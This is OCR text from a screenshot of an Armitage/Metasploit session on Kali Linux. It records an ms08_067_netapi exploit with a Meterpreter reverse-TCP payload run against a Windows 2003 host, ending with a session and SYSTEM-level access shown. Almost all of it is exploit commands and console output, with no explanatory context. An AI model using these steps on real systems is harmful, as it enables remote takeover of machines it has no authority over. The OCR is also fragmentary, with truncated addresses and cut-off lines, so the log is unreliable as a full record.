 Aplicaciones Lugares lun 29 de dic, 15:07 roo
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.
NT AUTHORITY\SYSTEM @ STS06
Console X Scan X exploit X
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192. :6492
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.
[*] Meterpreter sessi > 192. 3713) at 2014-12-29 15:07:13 -0500
msf exploit(ms08_067
Cristina Jaramillo - Mensajes - Iceweasel
root@kali: ~ [Cristina Jaramillo - M... Armitage